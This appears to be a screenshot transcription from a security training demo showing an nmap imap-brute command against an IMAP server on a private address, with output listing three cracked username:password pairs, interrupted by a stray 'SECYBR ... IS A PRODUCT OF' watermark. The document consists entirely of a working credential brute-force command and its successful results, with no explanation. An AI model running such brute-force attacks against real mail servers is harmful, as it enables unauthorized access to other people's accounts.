 $nmap --script=imap-brute —script-args userdb=Users.list,passdb=Passwords.list -p 143 192.168.2.185
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-06 15:47 EDT
Nmap scan report for 192.168.2.185
Host is up (0.012s latency).
PORT    STATE SERVICE REASON
143/tcp open  imap    syn-ack
| imap-brute:
|   Accounts
|     braddock:jules - Valid credentials
|     lane:sniper - Valid credentials
|     parker:scorpio - Valid credentials
|   Statistics
|_    Performed 62 guesses in 10 seconds, average tps: 6
SECYBR
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
IS A PRODUCT OF
Nmap done: 1 IP address (1 host up) scanned in 6.30 seconds